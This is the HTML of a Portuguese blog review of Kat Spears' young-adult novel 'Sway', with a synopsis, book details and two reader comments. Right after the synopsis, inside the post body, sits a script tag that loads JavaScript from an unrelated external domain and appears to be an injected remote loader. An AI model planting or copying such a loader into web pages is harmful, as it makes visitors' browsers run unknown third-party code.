<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Não havia razão para eu pensar que tudo iria mudar. É como a vida acontece, razão por que você deve ser capaz de ver todos os ângulos toda vez que faz uma escolha. O que é verdade hoje pode não ser amanhã.&#8221;</span></i></blockquote>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;<span style="color: #444444; font-size: large;"><b>Nota ::</b></span><span style="color: #444444;">&nbsp;</span><img height="28" loading="lazy" src="https://twemoji.maxcdn.com/36x36/2b50.png" style="border: medium none; color: #444444; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="28" /><img height="28" loading="lazy" src="https://twemoji.maxcdn.com/36x36/2b50.png" style="border: none; color: #444444; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="28" /><img height="28" loading="lazy" src="https://twemoji.maxcdn.com/36x36/2b50.png" style="border: none; color: #444444; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="28" /><img height="28" loading="lazy" src="https://twemoji.maxcdn.com/36x36/2b50.png" style="border: none; color: #444444; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;" width="28" /></span></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<br />
<div class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify;">
<h2>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 17.5pt; line-height: 26.8333px;">Ficha Técnica do Livro</span></h2>
</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXiQILUjHc1C0PY-aE5Sch5vqtpKPupYhu1M67rGHlhKw4177FIXLF2IQpldtiO_FxwBYhPLybhwrGkRPTB0c7vLg7mGAtN45cTsTM437qo-aJxWk2nUNGXWPShKqkRxPRPpWTLb1MTcc/s1600/SWAY_1475086815615704SK1475086815B.jpg" imageanchor="1" style="clear: left; display: inline !important; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXiQILUjHc1C0PY-aE5Sch5vqtpKPupYhu1M67rGHlhKw4177FIXLF2IQpldtiO_FxwBYhPLybhwrGkRPTB0c7vLg7mGAtN45cTsTM437qo-aJxWk2nUNGXWPShKqkRxPRPpWTLb1MTcc/s1600-rw/SWAY_1475086815615704SK1475086815B.jpg" /></span></a><br />
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16pt;"><b>Sway</b></span></i></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">Kat Spears</span></i><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">Ano:</span><span style="font-size: 12pt;">&nbsp;2016</span><span style="font-size: 12pt;"><o:p></o:p>&nbsp;</span></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">Páginas:</span><span style="font-size: 12pt;">&nbsp;256</span><span style="font-size: 12pt;">&nbsp;</span></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><o:p></o:p>Editora:</span><span style="font-size: 12pt;">&nbsp;<span style="color: blue;"><a href="https://www.skoob.com.br/editora/104-globo-alt">Globo Alt</a></span></span></span><br />
</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;">
</div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><i><span style="font-size: 12pt;"><b>Sinopse</b></span></i><i><span style="font-size: 12pt;">&nbsp;(<a href="https://www.skoob.com.br/livro/615704ED616287"><span style="color: blue;">Skoob</span></a>):</span></i></span><br />
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><i><span style="font-size: 12pt; line-height: 18.4px;">&nbsp; &nbsp; &nbsp;</span></i><i><span style="font-size: 12.0pt; line-height: 115%;">Sway é o apelido de Jesse Alderman, por causa de seu talento para conseguir qualquer coisa para qualquer pessoa, como providenciar trabalhos escolares, fazer com que pessoas sejam expulsas da escola, arrumar cerveja para as festas, entre outras coisas, legais ou ilegais... É sabendo dessa fama que Ken Foster, o capitão do time de futebol da escola, pede a ele um trabalho controverso: Ken quer que Bridget Smalley saia com ele. Com seu humor ácido e seu jeito politicamente incorreto de ver a vida, Sway terá que encarar o trabalho mais difícil que já teve: sufocar todos os sentimentos que Bridget desperta nele, a única menina verdadeiramente boa que ele conheceu em toda a sua vida.</span></i></span></div>
</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Compartilhe:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.clubedofarol.com/2016/12/resenha-sway.html&title=Resenha :: Sway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.clubedofarol.com/2016/12/resenha-sway.html&title=Resenha :: Sway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<whatsapp href='http://www.clubedofarol.com/2016/12/resenha-sway.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg' text='Resenha :: Sway'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Resenha :: Sway | http://www.clubedofarol.com/2016/12/resenha-sway.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Resenha :: Sway | http://www.clubedofarol.com/2016/12/resenha-sway.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.clubedofarol.com/2016/12/os-melhores-do-clube.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Resenha
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02888563255650858259' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02888563255650858259' rel='author' title='author profile'>
<span itemprop='name'>Danii</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=4744740765426493329&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=4744740765426493329&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=4744740765426493329&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=4744740765426493329&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=504811210632595239&postID=4744740765426493329&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='http://www.clubedofarol.com/search/label/%40Danii' rel='tag'>@Danii</a>,
<a href='http://www.clubedofarol.com/search/label/Editora%20Globo%20Alt' rel='tag'>Editora Globo Alt</a>,
<a href='http://www.clubedofarol.com/search/label/Fic%C3%A7%C3%A3o' rel='tag'>Ficção</a>,
<a href='http://www.clubedofarol.com/search/label/Kat%20Spears' rel='tag'>Kat Spears</a>,
<a href='http://www.clubedofarol.com/search/label/Literatura%20Estrangeira' rel='tag'>Literatura Estrangeira</a>,
<a href='http://www.clubedofarol.com/search/label/Resenha' rel='tag'>Resenha</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5084497803817609493"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqgCh-9kKSzfNxLLZ0mNWrjMHlPxcF9cNkQXC8EP7fnxKUakN5qczwK1-empdAn6g8vPffo_G8qr-30EzKgYw2UmZ-VsM-L5qabcowJ3YO7znqsN-ukt1BSDpqJHankw/s45-c/F8IjxrJN_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15137698731214321970" rel="nofollow">Fabio H. Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sway.html?showComment=1481857526014#c5084497803817609493">16/12/16 1:05 AM</a></span></div><p class="comment-content">Parabéns pela resenha! Me interessei pela premissa, parece fugir do habitual haha<br><br>Abraços!<br>http://lupiliteratus.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5084497803817609493">Responder</a><span class="item-control blog-admin blog-admin pid-374648451"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/5084497803817609493">Excluir</a></span></span></div><div class="comment-replies"><div id="c5084497803817609493-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5084497803817609493-ra" class="thread-chrome thread-expanded"><div></div><div id="c5084497803817609493-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5084497803817609493">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5084497803817609493-ce"></div></li><li class="comment" id="c6035211498239977205"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3e7PdJHgZia9uMykACWNd0Wi_ZZtKJm57eb2aXhmdsGHGz6PZ-eNMLAZAr5pahIk700UBv-QtTETWSlAhCDKFZQ0-PtjyM_X0MFPDrOvSs8_YpxcOTr544iZNamDYOg/s45-c/61b6afc5-7670-4a43-9ecb-765331199fce.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02888563255650858259" rel="nofollow">Danii</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.clubedofarol.com/2016/12/resenha-sway.html?showComment=1482628374961#c6035211498239977205">24/12/16 11:12 PM</a></span></div><p class="comment-content">Obrigada, Fabio!<br>A premissa de Sway é ótima. O livro me surpreendeu bastante e a escrita da autora é ótima. Se o ler espero que goste. :)<br>Bem-vindo ao Clube do Farol!:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6035211498239977205">Responder</a><span class="item-control blog-admin blog-admin pid-2034501391"><a target="_self" href="https://www.blogger.com/comment/delete/504811210632595239/6035211498239977205">Excluir</a></span></span></div><div class="comment-replies"><div id="c6035211498239977205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6035211498239977205-ra" class="thread-chrome thread-expanded"><div></div><div id="c6035211498239977205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6035211498239977205">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6035211498239977205-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4744740765426493329"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Obrigado por seu comentário!! Bem-vindo(a) ao Clube do Farol!</p>
<a href='https://www.blogger.com/comment/frame/504811210632595239?po=4744740765426493329&hl=pt-BR&saa=85391&origin=http://www.clubedofarol.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.clubedofarol.com/2016/12/os-melhores-do-clube.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.clubedofarol.com/feeds/4744740765426493329/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/504811210632595239?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.clubedofarol.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/504811210632595239?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttp://www.clubedofarol.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar neste blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.clubedofarol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Colunistas do Farol</h2>
<div class='widget-content'>
<div class='widget-content'>
<center>

<a href="https://www.clubedofarol.com/search/label/%40efinco">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgExOH5AuscfNS5UIDr2g4ZWwg3dd8KybinrQvMeQOakE5_H3S0VIYMfvlOSIYxE_oJPK88LysyaYLILUBngPofDqm8zXOOP9VMzA-k_nioBEmfjs4DzQBaJWNLBA9xBehxGPE2BghjokrXXiq9gsXszakeKFXNrT-ivtx-brB1cGvtwRCkNGrJ9-5Q6hCv/s320/1-removebg-preview.png" width="100" height="100"/>

<p>

<a href="https://www.clubedofarol.com/search/label/%40Carol%20Finco">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxM8vLa1guTgOR_M9f8Ujy5srhHksi325ejHMI1tTnrKPem6qk98UNEDI0sIL97qxs1OuVZNf-5nXIIL1yXWxhlcG1zQqBXkSxn2dxpWrS997l1ck_DHfWrTjr709q-zqb5PPMd7aKtpFM7rgq9xPbwEfW9iQvdsT2Snf0aCYgfGGRfLbxxgBC-qVdHpQ1/s320/2.png" width="100" height="100"/>
</a>&nbsp

<a href="https://www.clubedofarol.com/search/label/%40Danii">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ-YsFqrN0TpzsTFSItBAOXagCLHR7tRY6B2I-TacIbKYhWS0Qe6XVlulOrHADX75lOp0BirZGkgXR6OC_DwjCTQW2lKSgUz3c0tW3wqlkkqL96_XvQ-o2NVoyX9KT_aA86vGcosvqOvU0m7UXp9u-WETnVJlmzA30TWbbAIdGtJPDSCO3H7LGK-8XN5TS/s320/1.png" width="100" height="100"/>
</a>

<br />

<a href="https://www.clubedofarol.com/search/label/%40M.V.">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY9h9XWFt3306lhC1P-TecO8iQc_F8CLUQD1No4oDkOnXf-EVB20wigXaK2BRdqrsO3ohs_Rns1p3DywJPAD4TBnH48UUmJ4K1hHx6xWOkEDl_shFej6zhIuCi2a-9azKFUYt5ID8q_AIWg6FmD1VB5PAe34u8-oLkLb-ITLQ31YEs7tNBpl_zfny1IeYl/s320/4.png" width="100" height="100"/>
</a>&nbsp

<a href="https://www.clubedofarol.com/search/label/%40Milly">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEityRpYaSyewT8oSs3eJHyjqs2A3staWaU6OGtH5vStV7kjaTqw2Y-vGULTh-jDQShF6hGuMfI2CobxjWwYke4xthwzDPwr8vp5ebqGTu4-Yhq2Eerp02vqPuHx5s0-1Ipg4OSWr8nXxrnAXTq8SjFYmNL3wnF0dyiC-vnPR4mp-62PfHcRsSSKvl2qmQ_a/s320/3.png" width="100" height="100"/>
</a>

</p></a></center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=504811210632595239&widgetType=HTML&widgetId=HTML1&action=editWidget&sectionId=sidebar' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML1"));' target='configHTML1' title='Editar'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a><br />
</span>
</span>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Categorias</h2>
<div class='widget-content'>
<div class='widget-content'>
<center>

<a href="http://www.clubedofarol.com/search/label/Romance">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIRR1FxV_0NKg6Gz8nHuRYrTxxeQLm83uMpjUNAAmyIqyXptc0_QDpBH5Lyx36Nw8VnJbD2-h9WPQNtJyQJd_G7gg7KrVdvlZi0LaS9jT0FdAeRhYL6Z6TVRqblI7qY71TqrMGHVCV3kbm/s320/oie_romance.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Fantasia">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqbiHL3FvZbJphKgu84ql03pBAhJ-UQR4904nsXBP2_Cv_JlemTSW-3PzM79BsZNZoFvTEEFMCPUIVXEVQV0BGYsi-hatrWB0zXfTweo6KbocgxLEYHyjbicdb2GdTy0EzNZzGLoBJahn/s320/oie_fantasia.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Drama">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxHNg0t0TGD7mdWfH-iXcFuMBQRfpi_91WOlLd04QT89fhqw4ZSpKx0kxKrlK9yeRiQrWro9llnUEec7py3BWnYBpApxQivoTzBAoOwrlLU8xHxJa0zNhHF09XLk9nhVHpbBf5CXllJHF7/s320/oie_Drama.png" width="60" height="60"/></a>

<p> <br />
<a href="http://www.clubedofarol.com/search/label/Contos">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXBnrlVOyStawxhblL204QK5t602DIVqD4Dt8BsIHDrzifj1mnudinQIXwKay5Mf25ctwlceWb7fZBkU6z5jWSaV54D4cjyPR_NAfdfCVVUEX40MzCr9BuftRKObDd2jrfgtR4OQTfcXH4/s320/oie_contos.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Literatura%20Nacional">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiabG_mCrihCPuSEM2ccftkapSsWhUjF4GFFV_oSnxu-78oe43oduxM5qvldwh_ezzRyHz-ocxxYTDaQ28eh_KTqUkRJ-mV-OX5SygiB9HxqBKD1e9pXmZkd0qdiXwVBk8fzNKMppYHClWa/s320/oie_nacional.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Livro%20Capixaba">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJdzu0Bvb-32HV_oWjuleF2ERZ1nHf8u_J-FX2PnnaXl1Z-4AxiznNf7S6vgp6xzMiomfFk0-VYFkIIhrk7FL_1bZFtRwfCJXUfQlY4m3rFgytB1IIfw_5Wpfn24aEsDR6wxjgDOv3jSi/s320/oie_capixaba.png" width="60" height="60"/></a>

</p></center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
